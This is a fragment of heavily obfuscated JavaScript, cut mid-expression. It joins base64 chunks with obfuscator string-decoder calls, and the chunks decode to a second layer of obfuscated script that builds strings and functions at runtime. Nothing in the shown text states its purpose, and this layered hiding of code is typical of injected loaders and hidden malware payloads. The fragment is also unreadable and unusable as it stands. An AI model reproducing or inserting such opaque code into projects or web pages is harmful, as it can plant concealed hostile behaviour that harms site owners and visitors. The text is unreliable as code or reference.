5LCc'+'mRWVxJykrSSgweDQ0OCwna0hjUicpK0ko'+'MHgyOTEsJ0kkJlonKStJKDB4NTgxLCdGJ'+'HdsJykrSSgweDUzMiwnbTJsdycpK0koMH'+_0x3009172t(0xc8)+_0x3009172t(0x1ef)+'MmEsJ1NjKXUnKStJKDB4NjAxLCdLZSliJ'+'ykrSSgweDQyNywnXXA2aScpK0koMHgzNz'+'EsJykhIU8nKStJKDB4NjQyLCczYTNAJyk'+'rSSgweDMzMywnZVU1XicpK0koMHgyZmQs'+'Jyo3eVUnKStJKDB4M2YzLCdkWHV1JykrS'+'SgweDYwOSwnVkd4eicpK0koMHg0NTAsJ2'+'5LcTQnKStJKDB4NGYyLCdpJUFYJykrSSg'+'weDI4NSwnbktxNCcpKyhJKDB4MmNkLCdp'+'JUFYJykrSSgweDMwYywnU2MpdScpK0koM'+'Hg2ODMsJyo3eVUnKStJKDB4NjA1LCdpJU'+'FYJykrSSgweDMyYiwnQVI3eicpK0koMHg'+'2NDcsJ3ZwSUknKStJKDB4MzgzLCdrZXRz'+'JykrSSgweDI3OCwnQVI3eicpK0koMHgzO'+'GUsJ1ZHeHonKStJKDB4MzMyLCdKTGYhJy'+'krSSgweDZi')+('ZSwnZFh1dScpK0koMHg2ZTIsJ2klQVgnK'+_0x3009172t(0x189)+_0x3009172t(0x207)+'JKDB4NGQxLCdNNlI1JykrSSgweDQ4ZCwn'+'KSEhTycpK0koMHgxZGYsJ2RpcDQnKStJK'+'DB4NmMwLCdNNlI1JykrSSgweDQ4OSwnS0'+'phXicpK0koMHg2MzcsJ0pMZiEnKStJKDB'+'4NmQyLCd2cElJJykrSSgweDRiNywndnBJ'+'SScpK0koMHg0ODAsJzBAYiMnKStJKDB4M'+'WU4LCcjRDQlJykrSSgweDJmZiwna2V0cy'+'cpK0koMHgyNjUsJ1NjKXUnKStJKDB4MjQ'+'0LCcpISFPJykrSSgweDYzOSwnJlMzTCcp'+'K0koMHg2NDQsJzV5RFQnKStJKDB4NGYxL'+'CdrSGNSJykrSSgweDZmNiwnWkJtWCcpK0'+'koMHg0MDYsJ2RpcDQnKStJKDB4NGFkLCd'+_0x3009172t(0x130)+'MHg2NzAsJzV5RFQnKStJKDB4MjNkLCczY'+_0x3009172t(0x217)+'gxZjksJzV5RFQnKStJKDB4NmM2LCc3dXl'+_0x3009172t(0x1ca)+_0x3009172t(0xa8)+_0x3009172t(0x1c0)+'UsJ1ZHeHonKStJKDB4MzM5LCcwQGIjJyk'+'rSSgweDJiNywncWVOWCcpK0koMHg2ZWYs'+'JyZTM0wnKStJKDB4Njg0LCdkaXA0JykrS'+'SgweDM1YiwncjlyTScpK0koMHgzNDksJ0'+'tKYV4nKStJKDB4MzQzLCcqN3lVJykrSSg'+'weDZhNCwna0hjUicpK0koMHgzZjAsJ1JZ'+'dVMnKStJKDB4MWZmLCc1eURUJykrSSgwe'+_0x3009172t(0x17e)+'knKStJKDB4')+(_0x3009172t(0x131)+_0x3009172t(0x15c)+'YxLCdyd1AjJykrSSgweDZmYywnXXA2aSc'+_0x3009172t(0x108)+_0x3009172t(0x208)+'0koMHg1MGUsJzBAYiMnKStJKDB4NTgzLC'+_0x3009172t(0x1bb)+_0x3009172t(0x231)+_0x3009172t(0x101)+_0x3009172t(0x16a)+'FPJykrSSgweDQ1ZSwnbTJsdycpK0koMHg'+'zMzEsJ3ZwSUknKStJKDB4MzQyLCdyd1Aj'+_0x3009172t(0xe1)+'GIsJ2VVNV4nKStJKDB4NjNkLCcmXU9IJy'+'krSSgweDZiMSwncndQIycpK0koMHg1Y2Q'+_0x3009172t(0x13d)+'SSgweDJjMywnU2MpdScpK0koMHgyMzAsJ'+'yZ0N2onKStJKDB4NTFmLCdORFddJykrSS'+_0x3009172t(0x12d)+'FZXEnKStJKDB4NjI4LCdEKExmJykrSSgw'+'eDNkYywnJnQ3aicpK0koMHg0NmUsJyZTM'+'0wnKStJKDB4NDRmLCclMiprJykrSSgweD'+'I5NCwncWVOWCcpK0koMHg0MTEsJ1JVQlM'+'nKStJKDB4NGVjLCdrJHRHJykrSSgweDQ0'+'NSwnTkRXXScpK0koMHg0NTEsJ1pCbVgnK'+'StJKDB4MmExLCcjVUkhJykrSSgweDRiYS'+'wnUll1UycpK0koMHg1ZGIsJ3J3UCMnKSt'+'JKDB4M2JiLCdrZXRzJykrSSgweDZmMCwn'+'JkVlcScpK0koMHgzOTIsJykhIU8nKStJK'+'DB4NzAwLCdkWHV1JykrSSgweDU2NSwnRC'+'hMZicpK0ko')+('MHg2Y2IsJzNhM0AnKStJKDB4MjZmLCduO'+'GF6JykrSSgweDMyYywnTTZSNScpK0koMH'+'gyOTAsJ20ybHcnKStJKDB4MzUxLCcjVUk'+'hJykrSSgweDFmMSwnbTJsdycpK0koMHgy'+'NjMsJykhIU8nKStJKDB4NDkzLCdLSmFeJ'+'ykrSSgweDFiZSwnRiR3bCcpK0koMHg2MD'+'csJ2skdEcnKStJKDB4NmQ1LCdkWHV1Jyk'+'rSSgweDYzNCwnaSVBWCcpK0koMHgyNTgs'+'J3I5ck0nKStJKDB4NDBhLCd0b3dFJykrS'+_0x3009172t(0x142)+_0x3009172t(0x11d)+'weDU4NCwnXXA2aScpK0koMHg2MWIsJyZ0'+'N2onKStJKDB4NDk1LCdTYyl1JykrSSgwe'+'DQ3NywnRiR3bCcpK0koMHg2NDksJ2RpcD'+'QnKStJKDB4NDMzLCcmRWVxJykrSSgweDV'+'iYywndG93RScpK0koMHgyZjEsJ2skdEcn'+'KStJKDB4NjBiLCcqVVlpJykrSSgweDYwN'+'CwnTXdBTicpK0koMHg0NzIsJ3dMRXcnKS'+'tJKDB4MjQzLCdyd1AjJykrSSgweDFlYyw'+'ncWVOWCcpK0koMHgzNmEsJyo3eVUnKStJ'+'KDB4NWE3LCcmRWVxJykrSSgweDNmZiwnI'+'1VJIScpK0koMHgzZWQsJ2RYdXUnKStJKD'+'B4NDdiLCcmRWVxJykrSSgweDU5ZiwnTXp'+_0x3009172t(0x1b6)+_0x3009172t(0x1d6)+'CcpK0koMHgxZWYsJypVWWknKStJKDB4M2'+_0x3009172t(0x1e4)+'pK0koMHg2MGMsJyNENCUnKStJKDB4Njll'+'LCd2cElJJykrSSgweDFjOCwnJnQ3aicpK'+'0koMHg1NGEsJ3FlTlgnKStJKDB4MWIwLC'+'dkWHV1Jykr')+('SSgweDU2NiwnKlVZaScpK0koMHg0YTUsJ'+'1NjKXUnKStJKDB4MjZlLCdEKExmJykrSS'+'gweDNjOSwnTiRDQScpK0koMHg2YjIsJ3I'+'5ck0nKStJKDB4MzUwLCd2cElJJykrSSgw'+'eDM0NiwnTiRDQScpK0koMHg0ZDQsJyo3e'+'VUnKStJKDB4MzgyLCdkaXA0JykrSSgweD'+'I3MCwnMEBiIycpK0koMHgyNjAsJzBAYiM'+'nKStJKDB4NjkxLCdEKExmJykrSSgweDM2'+'YywnRChMZicpK0koMHg1YjQsJ002UjUnK'+'StJKDB4MmM2LCdORFddJykrSSgweDI0MS'+'wnZGlwNCcpK0koMHg2MjMsJypVWWknKSt'+'JKDB4NTkzLCdkWHV1JykrSSgweDU4Yiwn'+'WkJtWCcpK0koMHgyYzksJ2skdEcnKStJK'+'DB4NTg1LCcwQGIjJykrSSgweDY4YSwnN3'+_0x3009172t(0xd5)+_0x3009172t(0xb4)+'aScpK0koMHg0MDMsJ2RpcDQnKStJKDB4N'+'DMwLCcqVVlpJykrSSgweDU0ZSwnQVI3ei'+'cpK0koMHgzNTcsJ2RpcDQnKStJKDB4NDc'+_0x3009172t(0xfd)+_0x3009172t(0x1da)+'CcmdDdqJykrSSgweDZjOCwnayR0RycpK0'+'koMHgzMjAsJ2tIY1InKStJKDB4NWI2LCc'+'lMiprJykrSSgweDFlNSwnMEBiIycpK0ko'+'MHg1NGQsJ05EV10nKStJKDB4MjBiLCduS'+'3E0JykrSSgweDU5YywnZFh1dScpK0koMH'+'g1ZmQsJ0pMZiEnKStJKDB4NjU2LCdyOXJ'+'NJykrSSgweDMxZSwnI0Q0JScpK0koMHg1'+'MTUsJ0Ykd2wnKStJKDB4NDg3LCdlVTVeJ'+_0x3009172t(0x105)+'YsJ25LcTQn')+(_0x3009172t(0x153)+'SwnTTZSNScpKSsoSSgweDIyYywnbktxNC'+'cpK0koMHg0NjAsJyZFZXEnKStJKDB4MjE'+'xLCcqVVlpJykrSSgweDRkNiwnVkd4eicp'+'K0koMHg1NTksJ1pCbVgnKStJKDB4M2UyL'+'CdyOXJNJykrSSgweDU3MCwnR1NAVicpK0'+'koMHg1NTIsJ3Rvd0UnKStJKDB4MmQ1LCd'+'rZXRzJykrSSgweDQxMCwnKVkkTScpK0ko'+'MHgyNDgsJ0dTQFYnKStJKDB4NmY0LCdyO'+_0x3009172t(0x146)+'g2OWMsJ3Rvd0UnKStJKDB4NGUxLCcpISF'+'PJykrSSgweDQ1NywnXXA2aScpK0koMHg0'+'Y2UsJ3FlTlgnKStJKDB4MzhkLCdEKExmJ'+'ykrSSgweDI5OCwnbjhheicpK0koMHg1ND'+'ksJ1NjKXUnKStJKDB4NTEzLCdNNlI1Jyk'+'rSSgweDFjNCwnI0Q0JScpK0koMHgxZjQs'+'J04kQ0EnKStJKDB4NTNjLCclMiprJykrS'+'SgweDYzYywna2V0cycpK0koMHgzYzIsJ3'+'dMRXcnKStJKDB4MzA4LCdHU0BWJykrSSg'+'weDVhNCwnR1NAVicpK0koMHgyMjQsJzd1'+_0x3009172t(0x203)+_0x3009172t(0x20f)+'QnKStJKDB4NjgwLCc1eURUJykrSSgweDI'+_0x3009172t(0x220)+'KStJKDB4MjQ2LCduOGF6JykrSSgweDRmY'+_0x3009172t(0x1d0)+_0x3009172t(0x158)+'nKSEhTycpK0koMHgzM2MsJ1ZHeHonKStJ'+_0x3009172t(0xd1)+'kJtWCcpK0koMHgzN2QsJ2RpcDQnKStJKD'+'B4NTU3LCcq')+('VVlpJykrSSgweDQ3Yywnd0xFdycpK0koM'+_0x3009172t(0x144)+'xmJykrSSgweDIyNywnRChMZicpK0koMHg'+'2NDEsJzNhM0AnKStJKDB4NGRkLCdrZXRz'+'JykrSSgweDIxMywnZVU1XicpK0koMHgyY'+_0x3009172t(0x196)+_0x3009172t(0x1fd)+_0x3009172t(0x218)+'SSgweDUzMCwnKjd5VScpK0koMHg1MTAsJ'+'05EV10nKStJKDB4MmJkLCdxZU5YJykrSS'+'gweDQ0NiwnMEBiIycpK0koMHgxZGUsJ0t'+'lKWInKStJKDB4MWY1LCcmUzNMJykrSSgw'+'eDUwNSwnI1VJIScpK0koMHg0NjksJ0Ykd'+'2wnKStJKDB4Mjk3LCdrJHRHJykrSSgweD'+'YxZCwnaSVBWCcpK0koMHgyNzcsJ1NjKXU'+'nKStJKDB4MzVhLCcmdDdqJykrSSgweDM1'+'ZiwnbjhheicpK0koMHgyMTQsJyUyKmsnK'+'StJKDB4MjNiLCdLSmFeJykrSSgweDFhOS'+_0x3009172t(0x173)+'JKDB4NTI3LCdkWHV1JykrSSgweDZkNCwn'+_0x3009172t(0x1c2)+'DB4MzE1LCdxZU5YJykrSSgweDUzOCwnME'+'BiIycpK0koMHg2OWYsJzd1eXInKStJKDB'+'4MzJhLCcmXU9IJykrSSgweDNiYywnZFh1'+'dScpK0koMHg1NDIsJ2RYdXUnKStJKDB4M'+'zI5LCdpJUFYJykrSSgweDQ5ZiwnJnQ3ai'+'cpK0koMHgyYWUsJ3FlTlgnKStJKDB4NjE'+'2LCcmUzNMJykrSSgweDQyZSwnTkRXXScp'+'K0koMHg0YmQsJ0FSN3onKStJKDB4NjAwL'+_0x3009172t(0x1e0)+_0x3009172t(0x258))+('J1JVQlMnKStJKDB4M2U1LCduS3E0JykrS'+'SgweDMzNywnTkRXXScpK0koMHg1NTYsJ2'+'RYdXUnKStJKDB4NTllLCdtMmx3JykrSSg'+'weDJjYiwnJnQ3aicpK0koMHgzNzMsJyZT'+'M0wnKStJKDB4MmVjLCdkWHV1JykrSSgwe'+'DM4OCwncjlyTScpK0koMHg2NTksJyZFZX'+'EnKStJKDB4NGY1LCdxZU5YJykrSSgweDN'+'mYywnJTIqaycpK0koMHgxYjIsJ0tlKWIn'+_0x3009172t(0x222)+'CwnTTZSNScpK0koMHgyNDksJ0tKYV4nKS'+'tJKDB4NGJjLCc1eURUJykrSSgweDFjZSw'+'na0hjUicpK0koMHg0YTAsJ05EV10nKStJ'+'KDB4NDc0LCdrSGNSJykrSSgweDU0Yiwna'+'0hjUicpK0koMHgzYzcsJyZTM0wnKStJKD'+_0x3009172t(0x1c9)+'1dScpK0koMHg0ZTYsJypVWWknKStJKDB4'+_0x3009172t(0x161)+'icpK0koMHgyYTMsJ25LcTQnKStJKDB4NG'+'MzLCd2cElJJykrSSgweDM3OSwnQVI3eic'+'pK0koMHgyY2MsJyZFZXEnKStJKDB4MzYw'+'LCdJJCZaJykrSSgweDI1ZSwnbktxNCcpK'+'0koMHg1MmIsJyZdT0gnKStJKDB4NTQ1LC'+_0x3009172t(0x98)+'oMHgyNjYsJ1JVQlMnKStJKDB4MzZiLCdL'+_0x3009172t(0x271)+'Hg0M2EsJ013QU4nKStJKDB4MzQwLCd3TE'+'V3JykrSSgweDU5MiwnaSVBWCcpK0koMHg'+_0x3009172t(0xdc)+'JykrSSgweDRmNywnI1VJIScpK0koMHgyM'+'jEsJ3FlTlgnKStJKDB4NjBhLCdOJENBJy'+'krSSgweDM3')+('YywnbjhheicpK0koMHgxYjEsJ0QoTGYnK'+'StJKDB4NjY1LCczYTNAJykrSSgweDJkZC'+'wnbktxNCcpK0koMHgyMzksJyZdT0gnKSt'+_0x3009172t(0x19a)+_0x3009172t(0x155)+_0x3009172t(0x114)+'VCUycpK0koMHg1YmUsJ3ZwSUknKStJKDB'+_0x3009172t(0x1cf)+'SCcpK0koMHg2ODgsJ11wNmknKStJKDB4N'+'DQ5LCduOGF6JykrSSgweDM3NiwnKjd5VS'+'cpK0koMHgyOGMsJ1JZdVMnKStJKDB4NDA'+'5LCdNd0FOJykrSSgweDUwYSwnayR0Rycp'+'K0koMHg2OTgsJ3dMRXcnKStJKDB4MjUzL'+'CcjVUkhJykrSSgweDY3YiwnU2MpdScpK0'+'koMHg1ZjYsJyZ0N2onKStJKDB4NGYzLCd'+'uOGF6JykrSSgweDNmNCwnNXlEVCcpK0ko'+'MHgxYWEsJ3I5ck0nKStJKDB4NGU5LCdSW'+'XVTJykrSSgweDY1NSwndnBJSScpK0koMH'+_0x3009172t(0xbf)+_0x3009172t(0x20e)+_0x3009172t(0x1e5)+_0x3009172t(0x100)+'UsJ0tKYV4nKStJKDB4NmJkLCdlVTVeJyk'+_0x3009172t(0x159)+_0x3009172t(0x16c)+'SgweDZkOCwnTXpwRCcpK0koMHgyMzQsJ0'+'Ykd2wnKStJKDB4NDljLCdlVTVeJykrSSg'+'weDQwZSwnZGlwNCcpK0koMHgzNjIsJ2Rp'+'cDQnKSsnZF0nKSxkW0koMHgxYWQsJ3FlT'+'lgnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcStyO30s')+('ZFtJKDB4MzhiLCdBUjd6JyldPWZ1bmN0a'+'W9uKHEscil7cmV0dXJuIHErcjt9LGRbSS'+_0x3009172t(0x261)+'kaXA0JykrJ3MvJyxkW0koMHg0YzYsJ2tl'+'dHMnKV09SSgweDZmOCwnKjd5VScpK0koM'+'HgzOTQsJ2RYdXUnKStJKDB4MjE2LCdLSm'+'FeJykrSSgweDY1NCwnUll1UycpK0koMHg'+_0x3009172t(0x20b)+'JykrSSgweDJiNiwnRiR3bCcpK0koMHgxY'+_0x3009172t(0x191)+'krSSgweDZkMywnbjhheicpK0koMHg0NDc'+'sJzd1eXInKStJKDB4NTcxLCdSVUJTJykr'+'SSgweDNlZiwnUlVCUycpK0koMHgzNTYsJ'+'3ZwSUknKStJKDB4M2UxLCczYTNAJykrSS'+'gweDQ4YSwnKjd5VScpK0koMHg0MDQsJ3F'+'lTlgnKStJKDB4Njk1LCdrZXRzJykrSSgw'+'eDMxNiwndG93RScpK0koMHg2NGEsJ3J3U'+'CMnKStJKDB4MmJjLCdkaXA0JykrSSgweD'+'I4OSwnQVI3eicpK0koMHg2YmMsJ20ybHc'+'nKStJKDB4MzZmLCdJJCZaJykrSSgweDUz'+_0x3009172t(0x123)+'StJKDB4NTQ0LCdLZSliJykrSSgweDViZi'+'wndnBJSScpK0koMHgzMjYsJ1JZdVMnKSt'+'JKDB4NmFiLCcjVUkhJykrSSgweDQ0Mywn'+'I0Q0JScpK0koMHg1NjIsJ1NjKXUnKStJK'+_0x3009172t(0x162)+'phXicpK0koMHg1OGMsJ2RpcDQnKStJKDB'+'4NDU0LCc3dXlyJykrSSgweDI5NSwna2V0'+'cycpK0koMHg2MzYsJ013QU4nKStJKDB4M'+'mI4LCdkaXA0JykrSSgweDRhOSwnWkJtWC'+'cpK0koMHg0')+('NWYsJ25LcTQnKStJKDB4NWZiLCdrJHRHJ'+'ykrSSgweDJkMCwnQVI3eicpK0koMHg2MW'+'YsJzd1eXInKStJKDB4NWM0LCdTYyl1Jyk'+'rSSgweDMwMCwnbTJsdycpK0koMHgyN2Es'+'J3FlTlgnKStJKDB4NTM0LCdKTGYhJykrS'+_0x3009172t(0x104)+'khIU8nKStJKDB4MWUyLCdLSmFeJykrSSg'+'weDZhMywnbktxNCcpK0koMHg0NzEsJ0tK'+_0x3009172t(0x219)+_0x3009172t(0x1b2)+'MnKStJKDB4NGNhLCdBUjd6JykrSSgweDV'+'iNywnJTIqaycpK0koMHg1OGQsJzNhM0An'+'KStJKDB4NmRlLCdaQm1YJykrSSgweDRmZ'+'CwnTTZSNScpK0koMHg1YWMsJ0FSN3onKS'+'tJKDB4NDg4LCddcDZpJykrSSgweDFiZCw'+'nbTJsdycpK0koMHgzMGYsJzNhM0AnKStJ'+'KDB4NjU4LCdSWXVTJykrSSgweDZkYywnd'+_0x3009172t(0x26f)+'B4NDlkLCdlVTVeJykrSSgweDZkOSwnTXp'+_0x3009172t(0xfb)+'M2ZlLCczYTNAJykrSSgweDIwMiwnR1NAV'+'icpK0koMHg1MTIsJypVWWknKStJKDB4Mj'+'AxLCcmRWVxJykrSSgweDIyYiwnM2EzQCc'+'pK0koMHgzM2YsJ04kQ0EnKStJKDB4M2Jk'+_0x3009172t(0x86)+_0x3009172t(0x1eb)+_0x3009172t(0xce)+'oMHg1YjksJ2VVNV4nKStJKDB4MjZkLCdL'+'SmFeJykrSSgweDY3YywnZGlwNCcpK0koM'+'HgzMTksJyo3eVUnKStJKDB4NDBiLCcmXU'+'9IJykrSSgw')+('eDNmNSwnayR0RycpK0koMHg0ZmIsJypVW'+'WknKStJKDB4MzU0LCdyd1AjJykrSSgweD'+'FkNywndG93RScpK0koMHg0MTcsJ0tKYV4'+'nKStJKDB4NDg1LCdrSGNSJykrSSgweDJl'+_0x3009172t(0x1a5)+'StJKDB4NDJhLCclMiprJykrSSgweDI2Mi'+'wnMEBiIycpK0koMHg1MzUsJ0QoTGYnKSt'+_0x3009172t(0x8e)+'Jl1PSCcpK0koMHgzNmUsJ1JVQlMnKStJK'+_0x3009172t(0x260)+'h1dScpK0koMHg2NzcsJzd1eXInKStJKDB'+'4M2I3LCdGJHdsJykrSSgweDM3MCwnKVkk'+'TScpK0koMHg0NzUsJ013QU4nKStJKDB4M'+'WYzLCdOJENBJykrSSgweDYxYywndG93RS'+'cpK0koMHg0ZDcsJ25LcTQnKStJKDB4M2V'+'jLCcjVUkhJykrSSgweDZiOSwna2V0cycp'+'K0koMHgyMjIsJ3J3UCMnKStJKDB4NDIxL'+'CdSWXVTJykrSSgweDJiYiwnZVU1XicpK0'+'koMHg1N2MsJ2RYdXUnKStJKDB4NDhlLCc'+'qN3lVJykrSSgweDJhMiwnayR0RycpK0ko'+'MHg1MDgsJ3dMRXcnKStJKDB4NTI2LCdSV'+_0x3009172t(0x141)+'gyM2MsJ1JVQlMnKStJKDB4MjI5LCczYTN'+'AJykrSSgweDQyMiwna0hjUicpK0koMHgz'+_0x3009172t(0x18b)+'ykrSSgweDI4MiwnaSVBWCcpK0koMHg0Ym'+'YsJ04kQ0EnKStJKDB4M2Q0LCclMiprJyk'+'rSSgweDI4YiwnJTIqaycpK0koMHgzMTMs'+'JyZFZXEnKStJKDB4MWQ1LCdkWHV1JykrS'+'SgweDI3ZSwnU2MpdScpK0koMHg1MTgsJ1'+'JVQlMnKStJ')+('KDB4MjFkLCcpWSRNJykrSSgweDMzMCwnT'+_0x3009172t(0x174)+'B4NmEyLCdORFddJykrSSgweDRmOSwnZGl'+'wNCcpK0koMHg2NGIsJ1JZdVMnKStJKDB4'+'NDkxLCdlVTVeJykrSSgweDY1ZCwnJl1PS'+'CcpK0koMHg1YjMsJyUyKmsnKStJKDB4M2'+'FiLCczYTNAJykrSSgweDNiZiwnWkJtWCc'+'pK0koMHgyYTgsJ04kQ0EnKStJKDB4NTZi'+_0x3009172t(0x22f)+_0x3009172t(0x1f3)+'cpISFPJykrSSgweDNlMCwnU2MpdScpK0k'+'oMHgxY2MsJ3Rvd0UnKStJKDB4MWViLCdK'+_0x3009172t(0x1b0)+_0x3009172t(0x26b)+'FOJykrSSgweDMwOSwndnBJSScpK0koMHg'+_0x3009172t(0xe8)+'JykrSSgweDU1YiwnJl1PSCcpK0koMHg2Z'+'jUsJyZ0N2onKStJKDB4NGEyLCdKTGYhJy'+'krSSgweDRhNCwndnBJSScpK0koMHg1ZTQ'+'sJ04kQ0EnKStJKDB4MjdmLCcqN3lVJykr'+'SSgweDIxMCwnZVU1XicpK0koMHgzN2EsJ'+'002UjUnKStJKDB4NTlhLCdpJUFYJykrSS'+'gweDYyYiwnbktxNCcpK0koMHg2YWYsJ2R'+'pcDQnKStJKDB4NGYwLCdxZU5YJykrSSgw'+_0x3009172t(0xf3)+'U4nKStJKDB4MmFkLCdORFddJykrSSgweD'+'RiMSwnU2MpdScpK0koMHg1MzksJ3dMRXc'+'nKStJKDB4Mjg4LCdOJENBJykrSSgweDUw'+_0x3009172t(0xa2)+_0x3009172t(0x177)+_0x3009172t(0x250))+('K0koMHgyNGQsJzNhM0AnKStJKDB4M2U3L'+'CcmRWVxJykrSSgweDVjOSwnRiR3bCcpK0'+_0x3009172t(0x1c8)+'mdDdqJykrSSgweDVmYywnJkVlcScpK0ko'+'MHgyNzYsJ0kkJlonKStJKDB4MjRmLCdHU'+'0BWJykrSSgweDFjYSwncjlyTScpK0koMH'+'g2OTQsJ3J3UCMnKStJKDB4NWYxLCdLZSl'+'iJykrSSgweDY5NiwncjlyTScpK0koMHgz'+'ZDYsJyNVSSEnKStJKDB4NWMyLCddcDZpJ'+'ykrSSgweDRlNSwnTTZSNScpK0koMHg2MD'+'YsJyUyKmsnKStJKDB4NmUxLCc3dXlyJyk'+'rSSgweDMxMCwnaSVBWCcpK0koMHg2M2Es'+'J1JVQlMnKSsoSSgweDQyNSwnWkJtWCcpK'+'0koMHg0YjUsJ2RYdXUnKStJKDB4MmU0LC'+'dkWHV1JykrSSgweDVkNiwnJlMzTCcpK0k'+_0x3009172t(0x25e)+_0x3009172t(0x106)+_0x3009172t(0x136)+'JTJykrSSgweDQxNCwnZVU1XicpK0koMHg'+'0ZTAsJyNVSSEnKStJKDB4NWNlLCcmXU9I'+'JykrSSgweDZjNSwndnBJSScpK0koMHg2Y'+_0x3009172t(0x17a)+'krSSgweDRhOCwnKjd5VScpK0koMHgyMzY'+_0x3009172t(0x19b)+_0x3009172t(0x1ac)+'2klQVgnKStJKDB4NWU4LCcpWSRNJykrSS'+'gweDZjYywnayR0RycpK0koMHg2YzksJ2V'+'VNV4nKStJKDB4NTAzLCcmXU9IJykrSSgw'+'eDUxOSwnaSVBWCcpK0koMHg2NzYsJ013Q'+'U4nKStJKDB4Njc5LCduS3E0JykrSSgweD'+_0x3009172t(0x15a))+('SCcpK0koMHg2MmQsJ0dTQFYnKStJKDB4N'+_0x3009172t(0x1dd)+'cpK0koMHg0ZWQsJ3J3UCMnKStJKDB4MjM'+_0x3009172t(0x238)+'K0koMHgxYWIsJ3dMRXcnKStJKDB4NjEwL'+_0x3009172t(0xad)+'koMHgzOTMsJ3FlTlgnKStJKDB4NTM2LCd'+'NenBEJykrSSgweDViMiwnSSQmWicpK0ko'+_0x3009172t(0x210)+'lI1JykrSSgweDM0NywnMEBiIycpK0koMH'+'g2MTMsJ2tIY1InKStJKDB4NmMzLCdKTGY'+'hJykrSSgweDIyYSwnMEBiIycpK0koMHgy'+_0x3009172t(0x18d)+'ykrSSgweDU0YywnKSEhTycpK0koMHg0OW'+_0x3009172t(0x221)+'rSSgweDQwZiwndnBJSScpK0koMHgyMjgs'+_0x3009172t(0xf0)+'SgweDZiNywnTXdBTicpK0koMHgzNWUsJ3'+_0x3009172t(0x1ae)+'weDRhZSwna0hjUicpK0koMHg0MGQsJ2Rp'+_0x3009172t(0xd6)+'DJlMiwnaSVBWCcpK0koMHgxYzIsJ2VVNV'+_0x3009172t(0x20a)+'5MSwnRChMZicpK0koMHgzNGUsJ002UjUn'+'KStJKDB4MzFkLCdNd0FOJykrSSgweDI1N'+'iwnQVI3eicpK0koMHgzMjcsJzd1eXInKS'+'tJKDB4MmU2LCclMiprJykrSSgweDQxOCw'+_0x3009172t(0x1f8)+'KDB4NDZiLCdLZSliJykrSSgweDU4NywnT'+_0x3009172t(0x169)+_0x3009172t(0x17d))+('VVlpJykrSSgweDI3YiwnXXA2aScpK0koM'+'Hg2MTUsJ1pCbVgnKStJKDB4NWJiLCclMi'+'prJykrSSgweDRkOSwnSkxmIScpK0koMHg'+'2YzEsJykhIU8nKStJKDB4M2M4LCcqVVlp'+'JykrSSgweDM4NSwnZVU1XicpK0koMHg2O'+'GUsJ04kQ0EnKStJKDB4NGFmLCcmUzNMJy'+_0x3009172t(0xf1)+_0x3009172t(0x117)+'SSgweDRiNCwnKlVZaScpK0koMHgzOWEsJ'+'yUyKmsnKStJKDB4NTc3LCcjVUkhJykrSS'+_0x3009172t(0x1a4)+'3QU4nKStJKDB4MWNiLCdNenBEJykrSSgw'+'eDY3YSwnTTZSNScpK0koMHg1MTEsJ3ZwS'+_0x3009172t(0xef)+'Q2MiwnU2MpdScpK0koMHg2YjUsJ2RYdXU'+'nKStJKDB4NjMyLCcqVVlpJykrSSgweDY0'+'NiwnTXdBTicpK0koMHg1ZWMsJyo3eVUnK'+_0x3009172t(0xa3)+'wnRChMZicpK0koMHgxZTQsJyZTM0wnKSt'+'JKDB4NTc5LCcmUzNMJykrSSgweDM1Mywn'+_0x3009172t(0x1d3)+_0x3009172t(0xed)+'BJSScpK0koMHgzNDgsJyUyKmsnKStJKDB'+'4NjEyLCcpISFPJykrSSgweDU5NCwnd0xF'+'dycpK0koMHgzMzUsJ0tKYV4nKStJKDB4M'+_0x3009172t(0x25b)+'cpK0koMHg1NTQsJ20ybHcnKStJKDB4NWQ'+_0x3009172t(0x88)+_0x3009172t(0x223)+_0x3009172t(0xbe)+_0x3009172t(0x8b))+('J1pCbVgnKStJKDB4NmZhLCcqN3lVJykrS'+_0x3009172t(0x1c7)+'Z0N2onKStJKDB4M2Y2LCdEKExmJykrSSg'+_0x3009172t(0x15e)+_0x3009172t(0x1d1)+'DZmMSwnI1VJIScpK0koMHgyMzgsJ20ybH'+'cnKStJKDB4NGRjLCcqVVlpJykrSSgweDQ'+'0YiwnMEBiIycpK0koMHg0ZWIsJzV5RFQn'+'KStJKDB4MzdlLCclMiprJykrSSgweDUzN'+_0x3009172t(0xf5)+_0x3009172t(0x1e1)+'nMEBiIycpK0koMHg1ZmYsJyZTM0wnKStJ'+'KDB4MzM2LCdyOXJNJykrSSgweDNmMiwnK'+'VkkTScpK0koMHg2MzMsJzNhM0AnKStJKD'+'B4NWQ4LCcmUzNMJykrSSgweDVjNSwnI0Q'+_0x3009172t(0x240)+'NmQwLCdKTGYhJykrSSgweDJkZiwnKlVZa'+'ScpK0koMHgzN2YsJ0tKYV4nKStJKDB4NW'+'M3LCdyd1AjJykrSSgweDM2MSwnTiRDQSc'+'pK0koMHgyOWEsJ3J3UCMnKStJKDB4Njhk'+'LCdBUjd6JykrSSgweDJjZiwnaSVBWCcpK'+_0x3009172t(0x111)+'dxZU5YJykrSSgweDYxOCwnTXpwRCcpK0k'+'oMHg0NjUsJ0pMZiEnKStJKDB4MWNkLCd2'+'cElJJykrSSgweDI0YSwnWkJtWCcpK0koM'+'HgyZmMsJ11wNmknKStJKDB4MjA3LCd0b3'+'dFJykrSSgweDNhMSwnXXA2aScpK0koMHg'+_0x3009172t(0xe5)+'JykrSSgweDU4YSwnKlVZaScpK0koMHg2M'+'jAsJ05EV10nKStJKDB4NTIxLCdHU0BWJy'+'krSSgweDQy')+('OCwnayR0RycpK0koMHg2YzIsJ002UjUnK'+_0x3009172t(0x1cd)+'wnQVI3eicpK0koMHgzNjcsJ002UjUnKSt'+'JKDB4NWYwLCcjVUkhJykrSSgweDUwYiwn'+'JTIqaycpK0koMHgyNzEsJ2RpcDQnKStJK'+_0x3009172t(0x1aa)+_0x3009172t(0x9c)+'4NmM3LCdyd1AjJykrSSgweDQxZiwnZGlw'+_0x3009172t(0x193)+'WQzLCd2cElJJykrSSgweDY4ZiwnVkd4ei'+'cpK0koMHg2Y2QsJ1NjKXUnKStJKDB4NWM'+_0x3009172t(0x209)+'K0koMHg2YmEsJyZdT0gnKStJKDB4MmM4L'+_0x3009172t(0x11f)+_0x3009172t(0x21b)+'zYTNAJykrSSgweDVjYywnKSEhTycpK0ko'+'MHgyMWMsJ1NjKXUnKStJKDB4NTgyLCdOR'+_0x3009172t(0x1b8)+'gzMGUsJyZ0N2onKStJKDB4NDA1LCdTYyl'+_0x3009172